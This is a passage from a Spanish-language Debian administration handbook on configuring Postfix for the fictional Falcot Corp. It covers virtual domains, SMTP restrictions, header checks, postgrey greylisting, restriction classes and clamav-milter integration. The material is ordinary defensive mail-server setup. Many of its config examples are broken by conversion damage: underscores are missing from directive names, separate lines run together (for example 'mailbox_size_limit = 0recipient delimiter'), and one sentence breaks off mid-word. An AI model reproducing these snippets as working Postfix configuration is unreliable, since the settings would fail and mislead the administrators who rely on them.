Una de las preguntas adicionales pide los nombres de los dominios relacionados con la máquina. La lista inicial incluye su nombre completo así como también algunos sinónimos de localhost, pero el dominio principal falcot.com tiene que ser agregado de forma manual. En general se deberían añadir todos los dominios para los que esta máquina debe ejercer como servidor MX; en otras palabras, todos los dominios para los cuales el DNS anuncie que la máquina aceptará correo. Esta información acaba siendo escrita en la variable mydestination del archivo de configuración principal de Postfix: /etc/postfix/main.cf.



**Figure 11.1** Rol del registro DNS MX al enviar un correo

**EXTRA** Consulta de los registros MX Cuando no existe un registro MX para un dominio en DNS, el servidor de correo intentará enviar el mensaje a la dirección del equipo directamente, utilizando para ello el registro A (o AAAA en IPv6).

En algunos casos, la instalación también puede preguntar desde qué redes se permitirá enviar correo a través de la máquina. En la configuración predeterminada, Postfix únicamente acepta correos que provengan desde la propia máquina; normalmente agregará la red local. Los administradores de Falcot Corp añadieron la red 192.168.0.0/16 al valor predeterminado. Si no se realiza esta pregunta durante la instalación, la variable de configuración correspondiente es mynetworks, tal y como puede verse en el ejemplo siguiente.

El correo local también puede ser entregado mediante procmail. Esta herramienta permite a los usuarios clasificar su correo en función de reglas contenidas en su archivo ~/.procmailrc.

Después de este paso, los administradores obtuvieron el siguiente archivo de configuración; será usado en las siguientes secciones como punto de partida para agregar alguna funcionalidad adicional.

```
# Revise /usr/share/postfix/main.cf.dist para una versión completa
# y con comentarios
# Específico a Debian: determine el nombre del archivo cuya
# primera línea será utilizada como nombre. El valor predeterminado
# en Debian es /etc/mailname.
#myorigin = /etc/mailname
```
```
smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)
bif f = no# agragar .dominio es trabajo del MUA.
append dot mydomain = no
# Descomente la siguiente línea para generar advertencias sobre
# «correo demorado»
#delay_warning_time = 4h
# Parámetros TLS
smtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_use_tls=yes
smtpd_tls_session_cache_database = btree:${queue_directory}/smtpd_scache
smtp_tls_session_cache_database = btree:${queue_directory}/smtp_scache
# Revise /usr/share/doc/postfix/TLS_README.gz en el paquete postfix-doc
# para más información sobre cómo habilitar SSL en el cliente smtp.
myhostname = mail.falcot.com
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost, localhost.localdomain
relayhost =
mynetworks = 127.0.0.0/8 192.168.0.0/16
mailbox command = procmail -a "$EXTENSION"
mailbox_size_limit = 0recipient delimiter = +inet_interfaces = all
inet_protocols = all
```


#### **SEGURIDAD**

Certificados SSL de Snake oil

Los certificados snake oil, al igual que los medicamentos vendidos por charlatanes sin escrúpulos en los viejos tiempos (promocionados como aceite de serpiente, de ahí su nombre), no tienen absolutamente ningún valor puesto que se generan de forma idéntica en todos los sistemas Debian, con la misma parte «privada». Deben utilizarse exclusivamente para pruebas y el servicio normal debe utilizar certificados reales; puede generarlos utilizado el procedimiento descripto en Section 10.2.1.1, "Infraestructura de llave pública: easyrsa" (page 233).

# 11.1.2. Configuración de dominios virtuales

El servidor de correo puede recibir correos dirigidos a otros dominios distintos del dominio principal; estos dominios se conocen como «dominios virtuales». En la mayoría de los casos en los que es así, los correos no se dirigen en última instancia a los usuarios locales. Postfix proporciona dos características interesantes para gestionar dominios virtuales.

**ATENCIÓN** Dominios virtuales y dominios canónicos No se debe hacer referencia a ninguno de los dominios virtuales en la variable mydestination; esta variable únicamente contiene los nombres de los dominios «canónicos» asociados directamente con la máquina y sus usuarios locales.

### 11.1.2.1. Alias de dominio virtual

Un «alias de dominio virtual» («virtual alias domain») únicamente contiene alias, es decir direcciones que únicamente reenvían los correos hacia otras direcciones.

Para habilitar un dominio de este tipo, agregue su nombre a la variable virtual\_alias\_domains y establezca un archivo de traducción de direcciones en la variable virtual\_alias\_maps.

```
virtual_alias_domains = falcotsbrand.tm.fr
virtual alias maps = hash:/etc/postfix/virtual
```
**Example 11.2** Directivas a agregar en el archivo */etc/postfix/main.cf*

El archivo /etc/postfix/virtual describe la traducción con una sintáxis muy sencilla: cada línea contiene dos campos separados por espacios en blanco; el primer campo es el nombre del alias y el segundo es una lista de direcciones a las que se redireccionan los correos. La sintáxis especial @dominio abarca todos los alias restatnes en un dominio.

```
webmaster@falcotsbrand.tm.fr jean@falcot.com
contact@falcotsbrand.tm.fr laure@falcot.com, sophie@falcot.com
# El alias siguiente es genérico y abarca todas las direcciones
# del dominio falcotsbrand.tm.fr que no están incluidas explícitamente
# en este archivo.
# Estas direcciones reenvían el correo al usuario con el mismo nombre
# pero del dominio falcot.com
@falcotsbrand.tm.fr @falcot.com
```
**Example 11.3** Archivo */etc/postfix/virtual* de ejemplo

### **PRECAUCIÓN**

¿Dominio virtual combinado?

Postfix no permite utilizar el mismo dominio en virtual\_alias\_domains y vir tual\_mailbox\_domains. Sin embargo, cada dominio de virtual\_mailbox\_do mains es incluido implícitamente en virtual\_alias\_domains lo que permite mezclar alias y casillas en un dominio virtual.

Los mensajes dirigidos a una casilla de dominio virtual son almacenados en casillas que no están asignadas a un usuario local del sistema.

Activar una casilla de dominio virtual requiere agregar este dominio en la variable virtual\_mailb ox\_domains y hacer referencia a un archivo de asociación de casillas en virtual\_mailbox\_maps. El parámetro virtual\_mailbox\_base contiene el directorio en el que se almacenarán todas las casillas.

El parámetro virtual\_uid\_maps (o virtual\_gid\_maps respectivamente) hace referencia al archivo que contiene la asociación entre las direcciones de correo y el usuario de sistema (o grupo respectivamente) «dueño» de la casilla correspondiente. Para lograr que todas las casillas pertenezcan al mismo usuario/grupo utilice la sintáxis static:5000.

```
virtual mailbox domains = falcot.org
virtual_mailbox_maps = hash:/etc/postfix/vmailbox
virtual mailbox base = /var/mail/vhosts
```
**Example 11.4** Directivas a agregar en el archivo */etc/postfix/main.cf*

Nuevamente, la sintáxis del archivo /etc/postfix/vmailbox es bastante directo: dos campos separados con espacios en blanco. El primer campo es una dirección de correo en alguno de los dominios virtuales y el segundo campo es la ubicación de la casilla asociada (relativa al directorio especificado en *virtual\_mailbox\_base*). Si el nombre de la casilla finaliza con una barra (/), se almacenarán los correos en formato *maildir*; de lo contrario se utilizará el formato *mbox* tradicional. El formato *maildir* utiliza un directorio completo para almacenar una casilla, cada mensaje individual es almacenado en un archivo separado. Por el otro lado, en el formato *mbox* se almacena toda la casilla en un archivo y cada línea que comience con «From (From es seguido por un espacio) indica el comienzo de un nuevo mensaje.

```
# Se almacena el correo de Jean como maildir, con
# un archivo por correo en un directorio dedicado
jean@falcot.org falcot.org/jean/
# Se almacena el correo de Sophie en un archivo
# «mbox» tradicional con todos los correos
# en un solo archivo
sophie@falcot.org falcot.org/sophie
```


## 11.1.3. Restricciones para recibir y enviar

La cantidad creciente de correo masivo no solicitado (*spam*) hace necesario ser cada vez más estricto al decidir qué correos debe aceptar un servidor. Esta sección presenta alguna de las estrategias incluidas en Postfix.



### 11.1.3.1. Restricciones de acceso basadas en IP

La directiva smtpd client restrictions controla qué máquinas pueden comunicarse con el servidor de correo.

```
smtpd client restrictions = permit mynetworks,
   warn if reject reject unknown client,
   check client access hash:/etc/postfix/access clientip,
   reject_rbl_client sbl-xbl.spamhaus.org,
   reject rbl client list.dsbl.org
```
**Example 11.6** Restricciones basadas en la dirección del cliente

Cuando una variable contiene una lista de reglas, como en el ejemplo anterior, estas reglas son evaluadas en orden desde la primera hasta la última. Cada regla puede aceptar el mensaje, rechazarlo o dejar la decisión de qué hacer a reglas posteriores. Por lo tanto, el orden importa y cambiar el orden en el que están establecidas las reglas puede provocar un comportamiento completamente diferente.

La directiva permit\_mynetworks, como primera regla, acepta todos los correos que provienen de equipos en la red local (definida por la variable de configuración *mynetworks*).

La segunda directiva normalmente rechazará correos que provienen de equipos sin una configuración de DNS completamente válida. Esta configuración válida significa que la dirección IP está asociada un nombre y que este nombre, además, resuelve a dicha dirección IP. Generalmente, esta restricción es demasiado estricta ya que muchos servidores de correo no tienen un DNS inverso para su dirección IP. Esto explica porqué los administradores de Falcot agregaron el modificador warn if reject antes de la directiva reject unkown client: este modificado convierte el rechazo en una simple advertencia guardada en los registros. Los administradores pueden revisar la cantidad de mensajes que hubiesen sido rechazados si esta regla hubiese sido aplicada y luego tomar decisiones informadas si desean activarla.



La tercer directiva permite al administrador definir listas negras y blancas de servidores de correo, almacenadas en el archivo /etc/postfix/access\_clientip. Se consideran confiables aquellos servidores en la lista blanca y, por lo tanto, sus correos no pasarán por las siguientes reglas de filtro.

Las últimas dos reglas rechazan cualquier mensaje que provenga de un servidor incluido en una de las listas negras indicadas. RBL es un acrónimo de *Remote Black List* (lista negra remota); hay muchas de estas listas pero todas enumeran servidores mal configurados que los spammers utilizan para redirigir sus correos así como también equipos inesperados como máquinas infectadas con algún gusano o virus.



## 11.1.3.2. Revisión de la validez de las órdenes EHLO o HELO

Cada intercambio SMTP comienza con la orden HELO (o EHLO) seguida del nombre del servidor que envía el correo; puede ser interesante validar este nombre.

```
smtpd helo restrictions = permit mynetworks, reject invalid hostname,
    check helo access hash:/etc/postfix/access helo,
    reject non fqdn hostname, warn if reject reject unknown hostname
```

```
Example 11.7 Restricciones en el nombre anunciado con EHLO
```
La primera directiva permit my networks permite que todas las máquinas en la red local se presenten libremente. Esto es importante ya que algunos programas de correo no respetan esta parte del protocolo SMTP de forma suficientemente correcta y pueden presentarse a sí mismos con nombres sin sentido.

La regla reject invalid hostname rechaza los correos cuando el anuncio EHLO enumere un nombre sintácticamente incorrecto. La regla reject\_non\_fqdn\_hostname rechaza mensajes cuando el nombre anunciado no es un nombre de dominio completamente calificado (incluye un nombre de dominio así como también el nombre del equipo). La regla reject\_unkown\_hos tname rechaza los mensajes si el nombre anunciado no existe en su DNS. Los administradores hicieron que los efectos de esta regla sean sólo una advertencia con el modificador warn if re ject debido a que, lamentablemente, genera demasiados rechazos. Esto es sólo un primer paso, pueden decidir eliminar el modificador en el futuro luego de analizar los resultados de esta regla.

Utilizar permit\_mynetworks como la primera regla tiene un efecto secundario interesante: las reglas siguientes sólo serán aplicadas a los equipos fuera de la red local. Esto permite rechazar todos los equipos que se anuncien a sí mismos como parte de falcot.com, por ejemplo agregando una lina falcot.com REJECT ¡No es parte de nuestra red! en el archivo /etc/postfix/access\_ helo.

## 11.1.3.3. Aceptación o rechazo basado en el remitente anunciado

Cada mensaje tiene un remitente anunciado con la orden MAIL FROM del protocolo SMTP; nuevamente, puede validar esta información de varias formas.

```
smtpd_sender_restrictions =
   check_sender_access hash:/etc/postfix/access_sender,
   reject_unknown_sender_domain, reject_unlisted_sender,
   reject_non_fqdn_sender
```
**Example 11.8** Verificación de remitente

La tabla /etc/postfix/access\_sender asocia algún tratamiento especial a algunos remitentes. Esto generalmente significa enumerar algunos remitentes en una lista negra o blanca.

La regla reject\_unknown\_sender\_domain requiere un remitente con dominio válido, ya que es necesario en una dirección válida. La regla reject\_unlisted\_sender rechaza remitentes locales si la dirección no existe; esto evita que se envíen correos desde una dirección inválida en el

dominio falcot.com y los mensajes de joe.bloggs@falcot.com sólo son aceptados si existe dicha dirección.

Finalmente, la regla reject\_non\_fqdn\_sender rechaza los correos que dicen provenir de direcciones sin un nombre de dominio completamente calificado. En la práctica significa rechazar correos que provienen de usuario@equipo: la dirección debe anunciarse como usuario@ equipo.example.com o usuario@example.com.

# 11.1.3.4. Aceptación o rechazo basado en el receptor

Cada correo tiene al menos un receptor, anunciado con la ordenRCPT TO en el protocolo SMTP. Estas direcciones también requieren validación, aún si pueden ser menos relevantes que las verificaciones realizadas en la dirección del remitente.

```
smtpd recipient restrictions = permit mynetworks,
   reject unauth destination, reject unlisted recipient,
   reject non fqdn recipient
```
**Example 11.9** Verificación de receptor

reject unauth destination es la regla básica que requiere que los mensajes externos estén destinados a nosotros; se rechazarán los mensajes que sean enviados a una dirección que no sea gestionada por este servidor. Sin esta regla, el servidor se convierte en una forma abierta de reenvío que permite que los spammers envíen correos no solicitados; por lo tanto se recomienda fuertemente esta regla y que preferentemente esté ubicada cerca del principio de la lista para evitar que otras reglas autoricen el paso del mensaje antes que se verifique su destino.

La regla reject\_unlisted\_recipient rechaza los mensajes enviados a usuarios locales que no existen, lo que tiene sentido. Finalmente, la regla reject\_non\_fqdn\_recipient rechaza direcciones que no sean completamente calificadas; esto hace imposible enviar enviar un correo a jean o jean@equipo y necesita, en cambio, utilizar la dirección completa como literal@equipo.falcot. com o jean@falcot.com.

# 11.1.3.5. Restricciones asociadas con la orden DATA

Se emite la orden DATA en SMTP antes del contenido del mensaje. No provee ninguna información en sí misma además de anunciar lo que seguirá. Todavía puede ser sujeta a verificación.

smtpd\_data\_restrictions = reject\_unauth\_pipelining

**Example 11.10** Verificación de DATA

Las directivas reject\_unauth\_pipelining causa que se rechace el mensaje si el remitente envía una orden antes que se envía la respuesta a la orden anterior. Esto previene una optimización

común utilizada por los robots de spammers ya que no tienen el menor interés en las respuestas y sólo están interesados en enviar tantos correos como sea posible en el menor tiempo posible.

# 11.1.3.6. Implementación de restricciones

Si bien las órdenes anteriores validan la información en las varias etapas del intercambio SMTP, Postfix sólo envía el rechazo en sí como respuesta a la orden RCPT TO.

Esto significa que aún si se rechaza el mensaje debido a una orden EHLO no válida, Postfix conoce el remitente y el receptor cuando anuncia un rechazo. Luego puede registrar un mensaje más explícito de lo que podría si se hubiera interrumpido la transacción al comienzo. Además, una cantidad de clientes SMTP no esperan fallos en las primeras órdenes de SMTP y estos clientes no se molestarán tanto por este rechazo tardío.

Una ventaja final de esta opción es que las reglas pueden acumular información durante las varias etapas de SMTP; esto permite definir permisos más precisos, como rechazar conexiones remotas si se anuncia como un remitente local.

## 11.1.3.7. Filtros basados en el contenido del mensaje



El sistema de validación y restricción no estaría completo sin una forma de realizar verificaciones en el contenido de los mensajes. Postfix diferencia las verificaciones en las cabeceras del correo de aquellas sobre el cuerpo del mensaje.

header checks = regexp:/etc/postfix/header checks body\_checks = regexp:/etc/postfix/body\_checks

**Example 11.11** Habilitación de filtros basados en contenido

Ambos archivos contienen una lista de expresiones regulares (normalmente conocidas como *regexps* o *regexes*) y las acciones asociadas que se deben disparar cuando las cabeceras (o cuerpo) del mensaje coincida con la expresión.

/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane) /^Subject: \*Your email contains VIRUSES/ DISCARD virus notification

**Example 11.12** Archivo */etc/postfix/header\_checks* de ejemplo

#### **VOLVER A LOS CIMIENTOS**

Expresiones regulares

El término expresión regular (acortado como regexp o regex) hace referencia a una notación genérica para expresar una descripción del contenido o estructura de una cadena de caracteres. Algunos caracteres especiales permiten def[inir alternativas \(por ejemplo foo|bar coincidirá tanto](�� h t t p : / / e s . w i k i p e d i a . o r g / w i k i / E x p r e s i � n _ r e g u l a r) «foo» como «bar»), conjuntos de caracteres permitidos (por ejemplo [0-9] significa cualquier dígito y . — un punto — significa cualquier caracter), cuantificadores (s? coincidirá tanto con s como con la cadena vacía, en otras palabras 0 o 1 ocurrencia de s; s+ coincidirá con uno o más caracteres s consecutivos, etc.). Los paréntesis permiten agrupar resultados de búsqueda.

La sintáxis exacta de estas expresiones es diferente en cada herramienta que las utilizan, pero las características básicas son similares.

➨ http://es.wikipedia.org/wiki/Expresión\_regular

El primero revisa la cabecera que menciona el software de correo; si es GOTO Sarbacane (un software en correo masivo), el mensaje es rechazado. La segunda expresión revisa el asunto del mensaje; si menciona una notificación de virus podemos decidir no rechazar el mensaje sino, en cambio, descartarlo inmediatamente.

Utilizar estos filtros es un arma de doble filo ya que es sencillo crear reglas demasiado genéricas y, en consecuencia, perder correos legítimos. En estos casos, no sólo se perderán los mensajes sino que sus remitentes recibirán mensajes de error no deseados (y molestos).

# 11.1.4. Configuración de «listas grises» (greylisting)

Las «listas grises» («greylisting») son una técnica de filtrado en la inicialmente se rechaza un mensaje con un código de error temporal y sólo es aceptado en un intento futuro luego de cierta demora. Este filtro es particularmente eficiente contra el spam enviado por máquinas infectadas con gusanos y virus ya que éstos rara vez actúan como agentes SMTP completos (revisando el código de error y reintentando luego mensajes fallados), especialmente debido a que muchas de las direcciones recolectadas son inválidas y reintentarlas sólo sería una pérdida de tiempo.

Postfix no provee listas grises de forma nativa, pero posee una funcionalidad en la que la decisión de aceptar o rechazar un mensaje dado puede ser delegada a un programa externo. El paquete *postgrey* contiene dicho programa, diseñado para interactuar con su servicio de delegación de políticas de acceso.

Una vez que instaló *postgrey*, éste se ejecutará como un demonio que escucha en el puerto 60000. Luego puede configurar postfix para utilizarlo si agrega el parámetro check\_policy\_service como una restricción adicional:

```
smtpd_recipient_restrictions = permit_mynetworks,
    [...]
    check_policy_service inet:127.0.0.1:60000
```
Cada vez que Postfix alcance esta regla, se conectará con el demonio postgrey y le enviará la información del mensaje en cuestión. Por su parte, Postgrey considerará la terna compuesta por la dirección IP, el remitente y el receptor y revisará en su base de datos si ésta fue intentada recientemente. En caso que así sea, Postgrey responderá que el mensaje debe ser aceptado; de lo contrario, la respuesta indicará que el mensaje deberá ser rechazado temporalmente y agregará la terna a su base de datos.

La principal desventaja de las listas grises es que demorará mensajes legítimos, lo que no siempre es aceptable. También aumenta la carga en los servidores que envían muchos correos legítimos.

**EN LA PRÁCTICA** Desventajas de las listas grises En teoría, las listas grises sólo deberían demorar el primer correo de un remitente a un receptor particular, y la demora típica es del orden de minutos. La realidad, sin embargo, puede ser ligeramente diferente. Algunos ISPs grandes utilizan conjuntos de servidores SMTP y, cuando el mensaje es rechazado inicialmente, el servidor que lo reintente puede no ser el mismo que el que envió el mensaje inicial. Cuando ocurre esto, el segundo servidor también recibirá un error temporal debido a la lista gris y así sucesivamente; puede tomar varias horas hasta que la transmisión sea intentada por un servidor que ya estuvo involucrado ya que los servidores SMTP generalmente aumentan la demora entre intentos cuando éstos fallan. Como consecuencia, la dirección IP puede cambiar en el tiempo aún para un remitente particular. Pero hay más: la dirección del remitente también puede cambiar. Por ejemplo, muchos servidores de listas de correo codifican información extra en la dirección del remitente para poder gestionar mensajes de error (conocidos como «bounces»). Luego, puede que cada nuevo mensaje enviado a una lista de correo necesite pasar por las listas grises, lo que significa que debe ser almacenado (temporalmente) en el servidor del remitente. Para listas de correo muy grandes (con decenas de miles de suscriptos), esto puede convertirse en un problema rápidamente. Para mitigar estas desventajas, Postgrey gestiona listas blancas de tales sitios y los mensajes que provengan de ellas son aceptados inmediatamente sin pasar a través de las listas grises. Puede adaptar esta lista fácilmente a sus necesidades locales ya que se encuentra almacenada en el archivo /etc/ postgrey/whitelist\_clients. **YENDO MÁS ALLÁ** Listas grises selectivas con whitelister También puede evitar los inconvenientes de las listas grises sólo utilizándolas en el subconjunto de clientes que ya son considerados como fuentes probables de spam (porque se encuentran en una lista negra de DNS). whitelister provee este servicio, otro demonio de políticas de acceso para Postfix que puede utilizar como filtro justo antes de Postgrey. Si el cliente no se encuentra en ninguna lista negra, Whitelister le dirá a Postfix que acepte el mensaje; de lo contrario, Whitelister indicará que no tiene opinión al respecto y el mensaje continuará a la siguiente regla (que usualmente será la llamada a Postgrey). De forma predeterminada, Whitelister escucha en el puerto 10000.  $s$ mtpd recipient restrictions = permit mynetworks, [...] check policy service inet:127.0.0.1:10000, check\_policy\_service inet:127.0.0.1:60000 Dado que Whitelister nunca genera un rechazo definitivo, es razonable utilizar listas negras de DNS agresivas, incluyendo aquellas que incluyen todas las direcciones IP dinámicas de clientes de ISPs (como dynablock.njabl.org o dul.

# 11.1.5. Personalización de filtros basados en el receptor

Las últimas dos secciones revisaron muchas de las restricciones posibles. Todas son útiles para limitar la cantidad de spam recibido, pero también tienen su desventajas. Por lo tanto, es más y más común, personalizar el conjunto de filtros según el receptor. En Falcot Corp, las listas grises son interesantes para la mayoría de los usuarios pero entorpece el trabajo de algunos usuarios que necesitan una latencia baja en sus correos (como el servicio de soporte técnico). De forma similar, el servicio comercial a veces tiene problemas para recibir correos de algunos proveedores asiáticos que pueden encontrarse en listas negras; este servicio solicitó una dirección sin filtros para poder intercambiar correspondencia.

Postfix provee tal personalización de filtros con el concepto de «clases de restricción». Declarará las clases en el parámetro smtpd\_restriction\_classes de la misma forma que smtpd\_recipient\_ restrictions. La directiva check recipient access define luego una tabla que asocia un receptor dado con el conjunto de restricciones apropiadas.

```
smtpd_restriction_classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10000,
        check_policy_service inet:127.0.0.1:60000
aggressive = reject_rbl_client sbl-xbl.spamhaus.org,
        check_policy_service inet:127.0.0.1:60000
permissive = permit
smtpd_recipient_restrictions = permit_mynetworks,
        reject unauth destination,
        check_recipient_access hash:/etc/postfix/recipient_access
```
**Example 11.13** Definición de clases de restricción en *main.cf*

# Direcciones sin filtor postmaster@falcot.com permissive support@falcot.com permissive sales-asia@falcot.com permissive # Filtros agresivos para algunos usuarios privilegiados joe@falcot.com aggressive # Regla especial para el administrador de la lista de correos sympa@falcot.com reject unverified sender

**Example 11.14** El archivo */etc/postfix/recipient\_access*

## 11.1.6. Integración con un antivirus

La cantidad de virus circulando como adjuntos de correos hace importante configurar un antivirus en el punto de entrada de la red corporativa, ya que a pesar de una campaña de concientización, algunos usuarios aún abriran los adjuntos de mensajes obviamente sospechosos.

Los administradores de Falcot seleccionaro clamav como su antivirus libre. El paquete principal es *clamav*, pero tambien instalaron algunos paquetes adicionales como *arj*, *unzoo*, *unrar* y *lha* ya que son necesarios para que el antivirus analice archivos adjuntos en alguno de estos formatos.

La tarea de interactuar entre el antivirus y el servidor de correo le corresponde a clamavmilter. Un «*milter*» (apócope de «filtro de correo»: «*mail filter*») es un programa de filtrado diseñado especialmente para interactuar con servidores de correo. Un milter utiliza una interfaz de programación de aplicaciones (API: «Application Programming Interface») que provee un rendimiento mucho mejor que los filtros ajenos a los servidores de correo. *Sendmail* introdujo inicialmente a los milters, pero *Postfix* los implementó poco después.

### **VISTA RÁPIDA**

Un milter para Spamassassin

El paquete spamass-milter provee un milter basado en SpamAssassin, el famoso detector de correo no deseado. Puede utilizarlo para marcar mensajes como probable spam (agregando una cabecera adicional) y/o rechazar el mensaje completamente si su «puntaje de spam» supera cierto límite.

Una vez que instaló *clamav-milter*, debe editar el archivo /etc/default/clamav-milter para que éste ejecute en un puerto TCP en lugar del zócalo con nombre que utiliza de forma predeterminada:

SOCKET=inet:10002@127.0.0.1

Sólo se tomará en cuenta esta nueva configuración después que ejecute /etc/init.d/clamavmilter restart.

La configuración estándar de ClamAV se ajusta a la mayoría de las situaciones, pero puede personalizar algunos parámetros importantes con dpkg-reconfigure clamav-base. De forma similar, ejecutar dpkg-reconfigure clamav-milter le permitirá definir con cierto detalle el comportamiento del filtro de correos.

El último paso involucra decirle a Postfix que utilice el filtro recientemente configurado. Esto es tan simple como agregar la siguiente directiva a /etc/postfix/main.cf:

# Revisión de virus con clamav-milter  $smtpd$  milters = inet: $[127.0.0.1]:10002$  Si el antivirus causa problema, puede comentar esta línea; deberá ejecutar /etc/init.d/post fix reload para que se tenga en cuenta el cambio.



Todos los mensajes gestionados por Postfix ahora pasarán a través del filtro antivirus.

# 11.1.7. SMTP autenticado

Poder enviar correos necesita que pueda acceder al servidor SMTP; también requiere que dicho servidor SMTP permita enviar correos. Para usuarios móviles, que pueden necesitar cambiar la configuración de su cliente SMTP regularmente ya que el servidor SMTP de Falcot rechaza los mensajes que provienen de direcciones IPs que no parecen pertenecer a la compañía. Existen dos soluciones: o bien los usuarios móviles instalan un servidor SMTP en sus equipos o utilizan el servidor de la compañía con alguna forma de autenticarse como empleados. No se recomienda la primera solución ya que el equipo no estará conectado permanentemente y no podrá volver a intentar enviar mensajes en caso de problemas; nos enfocaremos en la última solución.

